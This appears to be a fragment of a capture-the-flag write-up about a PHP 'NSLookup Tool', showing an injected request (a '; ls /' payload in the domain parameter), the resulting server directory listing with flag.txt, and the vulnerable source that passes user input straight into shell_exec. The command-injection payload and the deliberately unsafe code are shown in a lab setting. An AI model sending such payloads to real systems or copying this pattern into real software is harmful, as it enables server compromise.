 NSLookup Tool
103.97.125.56:32073/index.php?domain=%3B+ls+%2F
NSLookup Result
bin
boot
dev
entrypoint.sh
etc
flag.txt
home
kctf
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
www
Back
if (isset($_GET['domain'])) {
$domain = $_GET['domain'];
$result = shell_exec("nslookup $domain");
}
?>
<html>
<head>
<title>NSLookup Tool</title>
<style>
.output {
width: 40%;
border: 1px solid #ccc;
padding: 10px;
margin-top: 10px;
}
</style>
</head>
<body>
<?php if(strlen($result) > 0) { ?>
<div class="output">
<h2>NSLookup Result</h2>
<pre><?php echo $result; ?></pre>
<a href="/index.php">Back</a>
</div>
<?php } else { ?>
<div>
<h2>NSLookup Tool</h2>
<form action="/
index.php" method="GET">
<div class="form-group">
<label for="domain">Domain</label>
<input type="text" class="form-
control" id="domain" name="domain">
<button type="submit" class="btn btn-
primary">LOOKUP!</button>
</div>
</form>
</div>
<?php } ?>
<div>
<?php echo $design; ?>
</div>
</body>
</html>